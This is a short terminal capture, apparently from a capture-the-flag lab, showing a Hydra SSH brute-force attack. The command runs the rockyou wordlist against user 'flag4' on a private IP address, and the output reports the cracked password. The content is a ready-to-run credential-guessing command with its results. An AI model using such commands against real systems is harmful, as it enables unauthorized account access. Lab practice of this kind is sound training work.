 (root㉿kali)-[/home/sweet]
# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.204.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-19 13:31:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://192.168.204.129:22/
[22][ssh] host: 192.168.204.129   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-19 13:32:24